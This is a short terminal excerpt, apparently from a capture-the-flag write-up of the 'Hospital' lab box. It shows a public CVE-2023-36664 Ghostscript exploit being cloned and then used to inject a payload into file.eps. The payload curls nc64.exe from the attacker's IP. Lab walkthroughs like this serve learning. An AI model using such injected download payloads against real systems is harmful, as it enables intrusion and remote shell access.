 ┌──(kali㉿kali)-[~/boxes/hospital]
└─$ git clone https://github.com/jakabakos/CVE-2023-36664-Ghostscript-command-injection
Cloning into 'CVE-2023-36664-Ghostscript-command-injection'...
remote: Enumerating objects: 34, done.
remote: Counting objects: 100% (34/34), done.
remote: Compressing objects: 100% (32/32), done.
remote: Total 34 (delta 15), reused 5 (delta 1), pack-reused 0
Receiving objects: 100% (34/34), 71.69 KiB | 2.76 MiB/s, done.
Resolving deltas: 100% (15/15), done.
┌──(kali㉿kali)-[~/boxes/hospital]
└─$ cd CVE-2023-36664-Ghostscript-command-injection
┌──(kali㉿kali)-[~/boxes/hospital/CVE-2023-36664-Ghostscript-command-injection]
└─$ ls
CVE_2023_36664_exploit.py  file.eps  file.ps  flowchart.png  README.md  vsociety.jpg
┌──(kali㉿kali)-[~/boxes/hospital/CVE-2023-36664-Ghostscript-command-injection]
└─$ python3 CVE_2023_36664_exploit.py --inject --payload "curl 10.10.14.204/nc64.exe -o nc.exe"
--filename file.eps
[+] Payload successfully injected into file.eps.